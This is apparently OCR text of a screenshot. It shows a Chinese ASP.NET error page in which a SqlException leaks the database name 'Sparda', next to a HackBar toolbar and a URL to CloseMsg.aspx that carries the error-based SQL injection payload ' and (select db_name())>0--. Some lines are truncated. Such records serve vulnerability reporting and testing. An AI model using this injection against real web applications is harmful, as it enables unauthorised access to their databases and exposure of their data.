 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInA
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrap
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnection
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, Bu
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http:/ /client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1